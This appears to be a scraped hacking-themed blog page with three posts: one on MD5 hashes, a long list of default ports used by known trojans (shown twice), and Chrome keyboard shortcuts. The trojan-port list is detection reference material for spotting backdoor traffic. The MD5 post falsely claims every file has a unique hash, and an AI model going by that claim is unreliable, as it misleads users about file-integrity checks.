Recently I made some significant changes and updates to my website and as obvious I generated a complete backup of the site on my server. I downloaded this backup onto my PC and deleted the original one on the server. But after a few days something went wrong and I wanted to restore the backup that I downloaded. When I tried to restore the backup I was shocked! The backup file that I used to restore was corrupted. That means, the backup file that I downloaded onto my PC wasn’t exactly the one that was on my server. The reason is that there occured some data loss during the download process. Yes, this data loss can happen often when a file is downloaded from the Internet. The file can be corrupted due to any of the following reasons.
A MD5 hash is nothing but a 32 digit hexadicimal number which can be something as follows
This hash is unique for every file irrespective of it’s size and type. That means two .exe files with the same size will not have the same MD5 hash even though they are of same type and size. So MD5 hash can be used to uniquely identify a file.
Recently I made some significant changes and updates to my website and as obvious I generated a complete backup of the site on my server. I downloaded this backup onto my PC and deleted the original one on the server. But after a few days something went wrong and I wanted to restore the backup that I downloaded. When I tried to restore the backup I was shocked! The backup file that I used to restore was corrupted. That means, the backup file that I downloaded onto my PC wasn’t exactly the one that was on my server. The reason is that there occured some data loss during the download process. Yes, this data loss can happen often when a file is downloaded from the Internet. The file can be corrupted due to any of the following reasons.
- Data loss during the download process, due to instability in the Internet connection/server
- The file can be tampered due to virus infections or
- Due to Hacker attacks
A MD5 hash is nothing but a 32 digit hexadicimal number which can be something as follows
A Sample MD5 Hash
e4d909c290d0fb1ca068ffaddf22cbd0
This hash is unique for every file irrespective of it’s size and type. That means two .exe files with the same size will not have the same MD5 hash even though they are of same type and size. So MD5 hash can be used to uniquely identify a file.
Labels:
Born To Hack,
Hack,
Hacking,
hacks,
Master Of All Hacking Warez,
Mehta,
Shaify,
Shaify Mehta,
Tricks And Tips
Intrusion Detection : What Port Numbers are often used by Trojan Horse
After seeing several questions about trojan traffic directed at ports as 31337 and 12345 I’ve put together a list of all trojans known to me and the default ports they are using. Of course several of them could use any port, but I hope this list will maybe give you a clue of what might be going on.
If you find probes direct against ports normally not used, it may be someone trying to connect to a trojan inside your network. I hope this list will be of some help for you. The problem with Remote Access trojans or trojans trying to steal passwords is a new one. Today there are no program, either anti virus or anti trojan programmes, who can detect unknown trojan horses.
Default ports used by some known trojan horses are:
port 2 Death
port 20 Senna Spy FTP server
port 21 Back Construction, Blade Runner, Doly Trojan, Fore, Invisible FTP, Juggernaut 42 , Larva, MotIv FTP, Net Administrator, Senna Spy FTP server, Traitor 21,
WebEx, WinCrash
port 22 Shaft
port 23 Fire HacKer, Tiny Telnet Server – TTS, Truva Atl
port 25 Ajan, Antigen, Email Password Sender – EPS, EPS II, Gip, Gris, Happy99, Hpteam mail, I love you, Kuang2, Magic Horse, MBT (Mail Bombing Trojan),
Moscow Email trojan, Naebi, NewApt worm, ProMail trojan, Shtirlitz, Stealth, Tapiras, Terminator, WinPC, WinSpy
port 31 Agent 31, Hackers Paradise, Masters Paradise
port 41 Deep Throat, Foreplay or Reduced Foreplay
port 48 DRAT
port 50 DRAT
port 59 DMSetup
port 79 CDK, Firehotcker
port 80 AckCmd, Back End, CGI Backdoor, Executor, Hooker, RingZero
port 81 RemoConChubo
port 99 Hidden Port
port 110 ProMail trojan
port 113 Identd Invisible Deamon, Kazimas
port 119 Happy99
port 121 JammerKillah
port 123 Net Controller
port 133 Farnaz
port 142 NetTaxi
port 146 Infector
port 146 (UDP) – Infector
port 170 A-trojan
port 180 (TCP/UDP)amanda
port 334 Backage
port 420 Breach
port 421 TCP Wrappers trojan
port 456 Hackers Paradise
port 513 Grlogin
port 514 RPC Backdoor
port 531 Rasmin
port 555 Ini-Killer , Net Administrator, Phase Zero, Phase-0, Stealth Spy
port 559 (TCP/UDP)teedtap
port 605 Secret Service
port 666 Attack FTP, Back Construction, Cain & Abel, NokNok, Satans Back Door – SBD, ServU, Shadow Phyre
port 667 SniperNet
port 669 DP trojan
port 692 GayOL
port 777 AimSpy, Undetected
port 808 WinHole
port 911 Dark Shadow
port 999 Deep Throat, Foreplay or Reduced Foreplay, WinSatan
port 1000 Der Späher / Der Spaeher
port 1001 Der Späher / Der Spaeher, Le Guardien, Silencer, WebEx
port 1010 Doly Trojan
port 1011 Doly Trojan
port 1012 Doly Trojan
port 1015 Doly Trojan
port 1016 Doly Trojan
port 1020 Vampire
port 1024 NetSpy
port 1026 nterm
port 1042 BLA trojan
port 1045 Rasmin
port 1049 /sbin/initd
port 1050 MiniCommand
port 1054 AckCmd
port 1080 WinHole
port 1081 WinHole
port 1082 WinHole
port 1083 WinHole
port 1090 Xtreme
port 1095 Remote Administration Tool – RAT
port 1097 Remote Administration Tool – RAT
port 1098 Remote Administration Tool – RAT
port 1099 Blood Fest Evolution, Remote Administration Tool – RAT
port 1170 Psyber Stream Server – PSS, Streaming Audio Server, Voice
port 1200 (UDP) – NoBackO
port 1201 (UDP) – NoBackO
port 1207 SoftWAR
port 1212 Kaos
port 1234 Ultors Trojan
port 1243 BackDoor-G, SubSeven , SubSeven Apocalypse, Tiles
port 1245 VooDoo Doll
port 1255 Scarab
port 1256 Project nEXT
port 1269 Matrix
port 1313 NETrojan
port 1338 Millenium Worm
port 1349 Bo dll
port 1434 (UDP) MS-SQL
port 1492 FTP99CMP
port 1524 Trinoo
port 1600 Shivka-Burka
port 1777 Scarab
port 1807 SpySender
port 1966 Fake FTP
port 1969 OpC BO
port 1981 Bowl, Shockrave
port 1999 Back Door, TransScout
port 2000 Der Späher / Der Spaeher, Insane Network
port 2001 Der Späher / Der Spaeher, Trojan Cow
port 2023 Ripper Pro
port 2080 WinHole
port 2115 Bugs
port 2140 The Invasor
port 2140 (UDP) – Deep Throat, Foreplay or Reduced Foreplay
port 2155 Illusion Mailer
port 2234 (TCP/UDP)directplay
port 2255 Nirvana
port 2283 Hvl RAT
port 2300 Xplorer
port 2339 Voice Spy – OBS!!! namnen har bytt plats
port 2339 (UDP) – Voice Spy – OBS!!! namnen har bytt plats
port 2345 Doly Trojan
port 2565 Striker trojan
port 2583 WinCrash
port 2600 Digital RootBeer
port 2716 The Prayer
port 2773 SubSeven , SubSeven 2.1 Gold
port 2801 Phineas Phucker
port 2989 (UDP) – Remote Administration Tool – RAT
port 3000 Remote Shut
port 3024 WinCrash
port 3127 mydoom
port 3128 Squid Proxy
port 3129 Masters Paradise
port 3150 The Invasor
port 3150 (UDP) – Deep Throat, Foreplay or Reduced Foreplay
port 3456 Terror trojan
port 3459 Eclipse 2000, Sanctuary
port 3700 Portal of Doom – POD
port 3791 Total Solar Eclypse
port 3801 Total Solar Eclypse
port 4000 Skydance
port 4092 WinCrash
port 4242 Virtual Hacking Machine – VHM
port 4321 BoBo
port 4444 Prosiak, Swift Remote
port 4567 File Nail
port 4590 ICQ Trojan
port 4950 ICQ Trogen (Lm)
port 5000 Back Door Setup, Blazer5, Bubbel, ICKiller, Sockets des Troie
port 5001 Back Door Setup, Sockets des Troie
port 5002 cd00r, Shaft
port 5010 Solo
port 5011 One of the Last Trojans – OOTLT, One of the Last Trojans – OOTLT, modified
port 5025 WM Remote KeyLogger
port 5031 Net Metropolitan
port 5032 Net Metropolitan
port 5321 Firehotcker
port 5343 wCrat – WC Remote Administration Tool
port 5400 Back Construction, Blade Runner
port 5401 Back Construction, Blade Runner
port 5402 Back Construction, Blade Runner
port 5512 Illusion Mailer
port 5550 Xtcp
port 5555 ServeMe
port 5556 BO Facil
port 5557 BO Facil
port 5569 Robo-Hack
port 5637 PC Crasher
port 5638 PC Crasher
port 5742 WinCrash
port 5760 Portmap Remote Root Linux Exploit
port 5882 (UDP) – Y3K RAT
port 5888 Y3K RAT
port 6000 The Thing
port 6006 Bad Blood
port 6272 Secret Service
port 6346 (TCP/UDP)BearShare
port 6400 The Thing
port 6666 Dark Connection Inside, NetBus worm
port 6667 ScheduleAgent, Trinity, WinSatan
port 6669 Host Control, Vampire
port 6670 BackWeb Server, Deep Throat, Foreplay or Reduced Foreplay, WinNuke eXtreame
port 6711 BackDoor-G, SubSeven , VP Killer
port 6712 Funny trojan, SubSeven
port 6713 SubSeven
port 6723 Mstream
port 6771 Deep Throat, Foreplay or Reduced Foreplay
port 6776 2000 Cracks, BackDoor-G, SubSeven , VP Killer
port 6838 (UDP) – Mstream
port 6883 Delta Source DarkStar (??)
port 6912 Shit Heep
port 6939 Indoctrination
port 6969 GateCrasher, IRC 3, Net Controller, Priority
port 6970 GateCrasher
port 7000 Exploit Translation Server, Kazimas, Remote Grab, SubSeven 2.1 Gold
port 7001 Freak88
port 7215 SubSeven , SubSeven 2.1 Gold
port 7300 NetMonitor
port 7301 NetMonitor
port 7306 NetMonitor
port 7307 NetMonitor
port 7308 NetMonitor
port 7424 Host Control
port 7424 (UDP) – Host Control
port 7597 Qaz
port 7777 Tini
port 7789 Back Door Setup, ICKiller
port 7983 Mstream
port 8080 Brown Orifice , RemoConChubo, RingZero
port 8787 Back Orifice 2000
port 8988 BacHack
port 8989 Rcon, Recon, Xcon
port 9000 Netministrator
port 9325 (UDP) – Mstream
port 9400 InCommand
port 9872 Portal of Doom – POD
port 9873 Portal of Doom – POD
port 9874 Portal of Doom – POD
port 9875 Portal of Doom – POD
port 9876 Cyber Attacker, Rux
port 9878 TransScout
port 9989 Ini-Killer
port 9999 The Prayer
port 10067 (UDP) – Portal of Doom – POD
port 10085 Syphillis
port 10086 Syphillis
port 10101 BrainSpy
port 10167 (UDP) – Portal of Doom – POD
port 10520 Acid Shivers
port 10528 Host Control
port 10607 Coma
port 10666 (UDP) – Ambush
port 11000 Senna Spy Trojan Generator
port 11050 Host Control
port 11051 Host Control
port 11223 Progenic trojan, Secret Agent
port 12076 Gjamer
port 12223 Hack´99 KeyLogger
port 12345 cron / crontab, Fat Bitch trojan, GabanBus, icmp_pipe.c, Mypic , NetBus , NetBus Toy, NetBus worm, Pie Bill Gates, Whack Job, X-bill
port 12346 Fat Bitch trojan, GabanBus, NetBus , X-bill
port 12349 BioNet
port 12361 Whack-a-mole
port 12362 Whack-a-mole
port 12623 (UDP) – DUN Control
port 12624 ButtMan
port 12631 Whack Job
port 12754 Mstream
port 13000 Senna Spy Trojan Generator
port 13010 Hacker Brasil – HBR
port 14500 PC Invader
port 15092 Host Control
port 15104 Mstream
port 15858 CDK
port 16484 Mosucker
port 16660 Stacheldraht
port 16772 ICQ Revenge
port 16969 Priority
port 17166 Mosaic
port 17300 Kuang2 the virus
port 17449 Kid Terror
port 17499 CrazzyNet
port 17777 Nephron
port 18753 (UDP) – Shaft
port 19864 ICQ Revenge
port 20000 Millenium
port 20001 Millenium, Millenium (Lm)
port 20002 AcidkoR
port 20023 VP Killer
port 20034 NetBus 2.0 Pro, NetRex, Whack Job
port 20203 Chupacabra
port 20331 BLA trojan
port 20432 Shaft
port 20433 (UDP) – Shaft
port 21544 GirlFriend, Kid Terror
port 21554 Exploiter, Kid Terror, Schwindler, Winsp00fer
port 22222 Donald Dick, Prosiak
port 23005 NetTrash
port 23023 Logged
port 23032 Amanda
port 23432 Asylum
port 23456 Evil FTP, Ugly FTP, Whack Job
port 23476 Donald Dick
port 23476 (UDP) – Donald Dick
port 23477 Donald Dick
port 26274 (UDP) – Delta Source
port 26681 Voice Spy – OBS!!! namnen har bytt plats
port 27374 Bad Blood, SubSeven , SubSeven 2.1 Gold, Subseven 2.1.4 DefCon 8
port 27444 (UDP) – Trinoo
port 27573 SubSeven
port 27665 Trinoo
port 29104 NetTrojan
port 29891 The Unexplained
port 30001 ErrOr32
port 30003 Lamers Death
port 30029 AOL trojan
port 30100 NetSphere
port 30101 NetSphere
port 30102 NetSphere
port 30103 NetSphere
port 30103 (UDP) – NetSphere
port 30133 NetSphere
port 30303 Sockets des Troie
port 30947 Intruse
port 30999 Kuang2
port 31335 Trinoo
port 31336 Bo Whack , Butt Funnel
port 31337 Back Fire, Back Orifice (Lm), Back Orifice russian, Baron Night, Beeone, BO client, BO Facil, BO spy, BO2, cron / crontab, Freak88, icmp_pipe.c,
Sockdmini
port 31337 (UDP) – Back Orifice, Deep BO
port 31338 Back Orifice, Butt Funnel, NetSpy (DK)
port 31338 (UDP) – Deep BO
port 31339 NetSpy (DK)
port 31666 BOWhack
port 31785 Hack´a´Tack
port 31788 Hack´a´Tack
port 31789 (UDP) – Hack´a´Tack
port 31790 Hack´a´Tack
port 31791 (UDP) – Hack´a´Tack
port 31792 Hack´a´Tack
port 32001 Donald Dick
port 32100 Peanut Brittle, Project nEXT
port 32418 Acid Battery
port 33270 Trinity
port 33333 Blakharaz, Prosiak
port 33577 PsychWard
port 33777 PsychWard
port 33911 Spirit 2000, Spirit 2001
port 34324 Big Gluck, TN
port 34444 Donald Dick
port 34555 (UDP) – Trinoo (for Windows)
port 35555 (UDP) – Trinoo (for Windows)
port 37651 Yet Another Trojan – YAT
port 40412 The Spy
port 40421 Agent 40421, Masters Paradise
port 40422 Masters Paradise
port 40423 Masters Paradise
port 40426 Masters Paradise
port 41666 Remote Boot Tool – RBT, Remote Boot Tool – RBT
port 44444 Prosiak
port 47262 (UDP) – Delta Source
port 50505 Sockets des Troie
port 50766 Fore, Schwindler
port 51966 Cafeini
port 52317 Acid Battery 2000
port 53001 Remote Windows Shutdown – RWS
port 54283 SubSeven , SubSeven 2.1 Gold
port 54320 Back Orifice 2000
port 54321 Back Orifice 2000, School Bus
port 57341 NetRaider
port 58339 Butt Funnel
port 60000 Deep Throat, Foreplay or Reduced Foreplay, Sockets des Troie
port 60068 Xzip 6000068
port 60411 Connection
port 61348 Bunker-Hill
port 61466 TeleCommando
port 61603 Bunker-Hill
port 63485 Bunker-Hill
port 64101 Taskman / Task Manager
port 65000 Devil, Sockets des Troie, Stacheldraht
port 65432 The Traitor (= th3tr41t0r)
port 65432 (UDP) – The Traitor (= th3tr41t0r)
port 65534 /sbin/initd
port 65535 RC1 trojan
In due time we will try to publish lists of known trojan files and disply them in alphabetical order and by size to help scan through your computers. At this moment I am reconstructing my database to make the work possible. We will also put up a couple of programmes to help you detect and unmask all those hostile files.
If you find probes direct against ports normally not used, it may be someone trying to connect to a trojan inside your network. I hope this list will be of some help for you. The problem with Remote Access trojans or trojans trying to steal passwords is a new one. Today there are no program, either anti virus or anti trojan programmes, who can detect unknown trojan horses.
Default ports used by some known trojan horses are:
port 2 Death
port 20 Senna Spy FTP server
port 21 Back Construction, Blade Runner, Doly Trojan, Fore, Invisible FTP, Juggernaut 42 , Larva, MotIv FTP, Net Administrator, Senna Spy FTP server, Traitor 21,
WebEx, WinCrash
port 22 Shaft
port 23 Fire HacKer, Tiny Telnet Server – TTS, Truva Atl
port 25 Ajan, Antigen, Email Password Sender – EPS, EPS II, Gip, Gris, Happy99, Hpteam mail, I love you, Kuang2, Magic Horse, MBT (Mail Bombing Trojan),
Moscow Email trojan, Naebi, NewApt worm, ProMail trojan, Shtirlitz, Stealth, Tapiras, Terminator, WinPC, WinSpy
port 31 Agent 31, Hackers Paradise, Masters Paradise
port 41 Deep Throat, Foreplay or Reduced Foreplay
port 48 DRAT
port 50 DRAT
port 59 DMSetup
port 79 CDK, Firehotcker
port 80 AckCmd, Back End, CGI Backdoor, Executor, Hooker, RingZero
port 81 RemoConChubo
port 99 Hidden Port
port 110 ProMail trojan
port 113 Identd Invisible Deamon, Kazimas
port 119 Happy99
port 121 JammerKillah
port 123 Net Controller
port 133 Farnaz
port 142 NetTaxi
port 146 Infector
port 146 (UDP) – Infector
port 170 A-trojan
port 180 (TCP/UDP)amanda
port 334 Backage
port 420 Breach
port 421 TCP Wrappers trojan
port 456 Hackers Paradise
port 513 Grlogin
port 514 RPC Backdoor
port 531 Rasmin
port 555 Ini-Killer , Net Administrator, Phase Zero, Phase-0, Stealth Spy
port 559 (TCP/UDP)teedtap
port 605 Secret Service
port 666 Attack FTP, Back Construction, Cain & Abel, NokNok, Satans Back Door – SBD, ServU, Shadow Phyre
port 667 SniperNet
port 669 DP trojan
port 692 GayOL
port 777 AimSpy, Undetected
port 808 WinHole
port 911 Dark Shadow
port 999 Deep Throat, Foreplay or Reduced Foreplay, WinSatan
port 1000 Der Späher / Der Spaeher
port 1001 Der Späher / Der Spaeher, Le Guardien, Silencer, WebEx
port 1010 Doly Trojan
port 1011 Doly Trojan
port 1012 Doly Trojan
port 1015 Doly Trojan
port 1016 Doly Trojan
port 1020 Vampire
port 1024 NetSpy
port 1026 nterm
port 1042 BLA trojan
port 1045 Rasmin
port 1049 /sbin/initd
port 1050 MiniCommand
port 1054 AckCmd
port 1080 WinHole
port 1081 WinHole
port 1082 WinHole
port 1083 WinHole
port 1090 Xtreme
port 1095 Remote Administration Tool – RAT
port 1097 Remote Administration Tool – RAT
port 1098 Remote Administration Tool – RAT
port 1099 Blood Fest Evolution, Remote Administration Tool – RAT
port 1170 Psyber Stream Server – PSS, Streaming Audio Server, Voice
port 1200 (UDP) – NoBackO
port 1201 (UDP) – NoBackO
port 1207 SoftWAR
port 1212 Kaos
port 1234 Ultors Trojan
port 1243 BackDoor-G, SubSeven , SubSeven Apocalypse, Tiles
port 1245 VooDoo Doll
port 1255 Scarab
port 1256 Project nEXT
port 1269 Matrix
port 1313 NETrojan
port 1338 Millenium Worm
port 1349 Bo dll
port 1434 (UDP) MS-SQL
port 1492 FTP99CMP
port 1524 Trinoo
port 1600 Shivka-Burka
port 1777 Scarab
port 1807 SpySender
port 1966 Fake FTP
port 1969 OpC BO
port 1981 Bowl, Shockrave
port 1999 Back Door, TransScout
port 2000 Der Späher / Der Spaeher, Insane Network
port 2001 Der Späher / Der Spaeher, Trojan Cow
port 2023 Ripper Pro
port 2080 WinHole
port 2115 Bugs
port 2140 The Invasor
port 2140 (UDP) – Deep Throat, Foreplay or Reduced Foreplay
port 2155 Illusion Mailer
port 2234 (TCP/UDP)directplay
port 2255 Nirvana
port 2283 Hvl RAT
port 2300 Xplorer
port 2339 Voice Spy – OBS!!! namnen har bytt plats
port 2339 (UDP) – Voice Spy – OBS!!! namnen har bytt plats
port 2345 Doly Trojan
port 2565 Striker trojan
port 2583 WinCrash
port 2600 Digital RootBeer
port 2716 The Prayer
port 2773 SubSeven , SubSeven 2.1 Gold
port 2801 Phineas Phucker
port 2989 (UDP) – Remote Administration Tool – RAT
port 3000 Remote Shut
port 3024 WinCrash
port 3127 mydoom
port 3128 Squid Proxy
port 3129 Masters Paradise
port 3150 The Invasor
port 3150 (UDP) – Deep Throat, Foreplay or Reduced Foreplay
port 3456 Terror trojan
port 3459 Eclipse 2000, Sanctuary
port 3700 Portal of Doom – POD
port 3791 Total Solar Eclypse
port 3801 Total Solar Eclypse
port 4000 Skydance
port 4092 WinCrash
port 4242 Virtual Hacking Machine – VHM
port 4321 BoBo
port 4444 Prosiak, Swift Remote
port 4567 File Nail
port 4590 ICQ Trojan
port 4950 ICQ Trogen (Lm)
port 5000 Back Door Setup, Blazer5, Bubbel, ICKiller, Sockets des Troie
port 5001 Back Door Setup, Sockets des Troie
port 5002 cd00r, Shaft
port 5010 Solo
port 5011 One of the Last Trojans – OOTLT, One of the Last Trojans – OOTLT, modified
port 5025 WM Remote KeyLogger
port 5031 Net Metropolitan
port 5032 Net Metropolitan
port 5321 Firehotcker
port 5343 wCrat – WC Remote Administration Tool
port 5400 Back Construction, Blade Runner
port 5401 Back Construction, Blade Runner
port 5402 Back Construction, Blade Runner
port 5512 Illusion Mailer
port 5550 Xtcp
port 5555 ServeMe
port 5556 BO Facil
port 5557 BO Facil
port 5569 Robo-Hack
port 5637 PC Crasher
port 5638 PC Crasher
port 5742 WinCrash
port 5760 Portmap Remote Root Linux Exploit
port 5882 (UDP) – Y3K RAT
port 5888 Y3K RAT
port 6000 The Thing
port 6006 Bad Blood
port 6272 Secret Service
port 6346 (TCP/UDP)BearShare
port 6400 The Thing
port 6666 Dark Connection Inside, NetBus worm
port 6667 ScheduleAgent, Trinity, WinSatan
port 6669 Host Control, Vampire
port 6670 BackWeb Server, Deep Throat, Foreplay or Reduced Foreplay, WinNuke eXtreame
port 6711 BackDoor-G, SubSeven , VP Killer
port 6712 Funny trojan, SubSeven
port 6713 SubSeven
port 6723 Mstream
port 6771 Deep Throat, Foreplay or Reduced Foreplay
port 6776 2000 Cracks, BackDoor-G, SubSeven , VP Killer
port 6838 (UDP) – Mstream
port 6883 Delta Source DarkStar (??)
port 6912 Shit Heep
port 6939 Indoctrination
port 6969 GateCrasher, IRC 3, Net Controller, Priority
port 6970 GateCrasher
port 7000 Exploit Translation Server, Kazimas, Remote Grab, SubSeven 2.1 Gold
port 7001 Freak88
port 7215 SubSeven , SubSeven 2.1 Gold
port 7300 NetMonitor
port 7301 NetMonitor
port 7306 NetMonitor
port 7307 NetMonitor
port 7308 NetMonitor
port 7424 Host Control
port 7424 (UDP) – Host Control
port 7597 Qaz
port 7777 Tini
port 7789 Back Door Setup, ICKiller
port 7983 Mstream
port 8080 Brown Orifice , RemoConChubo, RingZero
port 8787 Back Orifice 2000
port 8988 BacHack
port 8989 Rcon, Recon, Xcon
port 9000 Netministrator
port 9325 (UDP) – Mstream
port 9400 InCommand
port 9872 Portal of Doom – POD
port 9873 Portal of Doom – POD
port 9874 Portal of Doom – POD
port 9875 Portal of Doom – POD
port 9876 Cyber Attacker, Rux
port 9878 TransScout
port 9989 Ini-Killer
port 9999 The Prayer
port 10067 (UDP) – Portal of Doom – POD
port 10085 Syphillis
port 10086 Syphillis
port 10101 BrainSpy
port 10167 (UDP) – Portal of Doom – POD
port 10520 Acid Shivers
port 10528 Host Control
port 10607 Coma
port 10666 (UDP) – Ambush
port 11000 Senna Spy Trojan Generator
port 11050 Host Control
port 11051 Host Control
port 11223 Progenic trojan, Secret Agent
port 12076 Gjamer
port 12223 Hack´99 KeyLogger
port 12345 cron / crontab, Fat Bitch trojan, GabanBus, icmp_pipe.c, Mypic , NetBus , NetBus Toy, NetBus worm, Pie Bill Gates, Whack Job, X-bill
port 12346 Fat Bitch trojan, GabanBus, NetBus , X-bill
port 12349 BioNet
port 12361 Whack-a-mole
port 12362 Whack-a-mole
port 12623 (UDP) – DUN Control
port 12624 ButtMan
port 12631 Whack Job
port 12754 Mstream
port 13000 Senna Spy Trojan Generator
port 13010 Hacker Brasil – HBR
port 14500 PC Invader
port 15092 Host Control
port 15104 Mstream
port 15858 CDK
port 16484 Mosucker
port 16660 Stacheldraht
port 16772 ICQ Revenge
port 16969 Priority
port 17166 Mosaic
port 17300 Kuang2 the virus
port 17449 Kid Terror
port 17499 CrazzyNet
port 17777 Nephron
port 18753 (UDP) – Shaft
port 19864 ICQ Revenge
port 20000 Millenium
port 20001 Millenium, Millenium (Lm)
port 20002 AcidkoR
port 20023 VP Killer
port 20034 NetBus 2.0 Pro, NetRex, Whack Job
port 20203 Chupacabra
port 20331 BLA trojan
port 20432 Shaft
port 20433 (UDP) – Shaft
port 21544 GirlFriend, Kid Terror
port 21554 Exploiter, Kid Terror, Schwindler, Winsp00fer
port 22222 Donald Dick, Prosiak
port 23005 NetTrash
port 23023 Logged
port 23032 Amanda
port 23432 Asylum
port 23456 Evil FTP, Ugly FTP, Whack Job
port 23476 Donald Dick
port 23476 (UDP) – Donald Dick
port 23477 Donald Dick
port 26274 (UDP) – Delta Source
port 26681 Voice Spy – OBS!!! namnen har bytt plats
port 27374 Bad Blood, SubSeven , SubSeven 2.1 Gold, Subseven 2.1.4 DefCon 8
port 27444 (UDP) – Trinoo
port 27573 SubSeven
port 27665 Trinoo
port 29104 NetTrojan
port 29891 The Unexplained
port 30001 ErrOr32
port 30003 Lamers Death
port 30029 AOL trojan
port 30100 NetSphere
port 30101 NetSphere
port 30102 NetSphere
port 30103 NetSphere
port 30103 (UDP) – NetSphere
port 30133 NetSphere
port 30303 Sockets des Troie
port 30947 Intruse
port 30999 Kuang2
port 31335 Trinoo
port 31336 Bo Whack , Butt Funnel
port 31337 Back Fire, Back Orifice (Lm), Back Orifice russian, Baron Night, Beeone, BO client, BO Facil, BO spy, BO2, cron / crontab, Freak88, icmp_pipe.c,
Sockdmini
port 31337 (UDP) – Back Orifice, Deep BO
port 31338 Back Orifice, Butt Funnel, NetSpy (DK)
port 31338 (UDP) – Deep BO
port 31339 NetSpy (DK)
port 31666 BOWhack
port 31785 Hack´a´Tack
port 31788 Hack´a´Tack
port 31789 (UDP) – Hack´a´Tack
port 31790 Hack´a´Tack
port 31791 (UDP) – Hack´a´Tack
port 31792 Hack´a´Tack
port 32001 Donald Dick
port 32100 Peanut Brittle, Project nEXT
port 32418 Acid Battery
port 33270 Trinity
port 33333 Blakharaz, Prosiak
port 33577 PsychWard
port 33777 PsychWard
port 33911 Spirit 2000, Spirit 2001
port 34324 Big Gluck, TN
port 34444 Donald Dick
port 34555 (UDP) – Trinoo (for Windows)
port 35555 (UDP) – Trinoo (for Windows)
port 37651 Yet Another Trojan – YAT
port 40412 The Spy
port 40421 Agent 40421, Masters Paradise
port 40422 Masters Paradise
port 40423 Masters Paradise
port 40426 Masters Paradise
port 41666 Remote Boot Tool – RBT, Remote Boot Tool – RBT
port 44444 Prosiak
port 47262 (UDP) – Delta Source
port 50505 Sockets des Troie
port 50766 Fore, Schwindler
port 51966 Cafeini
port 52317 Acid Battery 2000
port 53001 Remote Windows Shutdown – RWS
port 54283 SubSeven , SubSeven 2.1 Gold
port 54320 Back Orifice 2000
port 54321 Back Orifice 2000, School Bus
port 57341 NetRaider
port 58339 Butt Funnel
port 60000 Deep Throat, Foreplay or Reduced Foreplay, Sockets des Troie
port 60068 Xzip 6000068
port 60411 Connection
port 61348 Bunker-Hill
port 61466 TeleCommando
port 61603 Bunker-Hill
port 63485 Bunker-Hill
port 64101 Taskman / Task Manager
port 65000 Devil, Sockets des Troie, Stacheldraht
port 65432 The Traitor (= th3tr41t0r)
port 65432 (UDP) – The Traitor (= th3tr41t0r)
port 65534 /sbin/initd
port 65535 RC1 trojan
In due time we will try to publish lists of known trojan files and disply them in alphabetical order and by size to help scan through your computers. At this moment I am reconstructing my database to make the work possible. We will also put up a couple of programmes to help you detect and unmask all those hostile files.
Labels:
Born To Hack,
Hack,
Hacking,
hacks,
Master Of All Hacking Warez,
Mehta,
Shaify,
Shaify Mehta,
Tricks And Tips
Google Chrome Shortcuts and tricks
 There are already many articles on the web about containing long details about the usage of Google Chrome and experiments we can have with it.
There are already many articles on the web about containing long details about the usage of Google Chrome and experiments we can have with it.From the Google’s Laboratory its few months old browser named with a nice title ‘Google Chrome’ was launched last year. A surprise for most of the onliners and we are still glad by that.
This post is for an average user because advanced ones can and do find their ways on their own.
I’m hoping that you already know about the basic of handling browser interacting with the usual interface. If you don’t then get some lessons before reading further.
Let’s have the useful and heavily used keyboard short cuts which are available in Google Chrome
Using the Tabs
- Ctrl + T : for opening a new tab
- Ctrl + Shift + T : for undoing the last closed tab
- Ctrl + W : for closing the current tab
- Ctrl + TAB : for switching between the currently opened tabs
- Ctrl + Page Down : for switching to the next tab
- Ctrl + Page Up : for switching to the previous tab
On Page Switching
- SPACEBAR : for scrolling down the page
- Shift + SPACEBAR : for scrolling up the page
Finding Text
- Ctrl + F : opens the find box, type in your search term
- Ctrl + G : switch to the next matched search result
Bookmarking
- Ctrl + D : Bookmarks the current tab
Others
- Ctrl + L : switch focus on the location bar
Simplified Bookmarking
Now let’s have a look at the options Google Chrome provides us in bookmarking.Keyboard shorcut : Ctrl + D
You can access the book manager directly by thsi keyboard shorcut, that is, Ctrl + Shift + B .
You can customize the bookmarks by editing their details like keywords and the url. It also let us create us specific folders and sub folders.
If you want to create a new bookmark manually then you can do that from the Organize → Add Page section and a new folder from the Organize → Add Folder section.
Google Chrome has recently added the option to import and export the saved bookmarks. You can access both the options from the Tools section. The exported bookmarks will be saved in a HTML file.
So bookmarking is that easy with Google Chrome.
Easy Downloads
Downloading is too easy and smooth in Google Chrome. Upon saving a file on PC the download automatically get started.You can view the ongoing and past downloads by accessing the Download Manager from this keyboard shortcut, that is, Ctrl + J and pause/resume the current downloads.
Basic User On Page Customization
For your reading comfort Google Chrome provides you the option to change the text size as per your comfort.Keyboard Shortcuts for using the text zoom feature..
- Ctrl + + : for increasing the text size
- Ctrl + – : for decreasing the text size
Smart Searching
You can directly search the web via google search engine from the location bar.
One more interesting search feature is that you can directly a website (at present only google sites) from the location bar by pressing the TAB button if it shows that.

And when you search using the above TAB method the website searched automatically gets added with a search bar to the sidebar on the new tab page.

One click Access to Web Application
In this ending decade Web Surfing is in no way just visiting simple web pages. In this decade we used to access different and many web based applications like Orkut, Gmail, Facebook and many more.For its users ease Google Chrome let us have one click access to Our favourite web applications.
All you need to do is Goto ‘Control the current page‘ section from right after the location bar and select ‘Create application shortcuts..‘ and create a shortcut for that application either on you desktop or in your Start Menu or in your Quick Launch Bar.
Task Manager and Crash Recovery
Keyboard shortcut- Shift + Esc
It’s a Google Chrome’s unique and beneficial feature that if a tab get crashes then only that particular tab needs to be closed and an alert is displayed.
If by any chance the browser get crashes then you get an option to restart the browser and restore your tabs after that.
Labels:
Born To Hack,
Hack,
Hacking,
hacks,
Master Of All Hacking Warez,
Mehta,
Shaify,
Shaify Mehta,
Tricks And Tips
Subscribe to:
Posts (Atom)

Stuffs
- Android (12)
- Antivirus (3)
- Backtrack (13)
- Borntohack News (5)
- Cracking (6)
- cydia (2)
- Ethical Hacking (17)
- Facebook (47)
- Filesonic Premium Accounts (3)
- Firefox (34)
- Google (66)
- Google+ (8)
- Hacking (220)
- hacking tools (4)
- Hotfile Premium Accounts (1)
- iOS4 (11)
- iOS5 (6)
- iPad (25)
- iPhone (55)
- IPod Stuff (38)
- javascript (23)
- Linux (7)
- Metasploit (2)
- Mobile Stuff (48)
- Registry Hacks (43)
- Security (106)
- Tech News (182)
- Tricks And Tips (512)
- Trojan (5)
- Unlocking (2)
- Windows (68)
- Yahoo (5)
Facebook :
Translate Website
Follow On Buzz
Hacking Purity Test Solutions
Subscribe Email :
Blog Archive
-
▼
2011
(768)
-
▼
January
(108)
- HACKING TEST
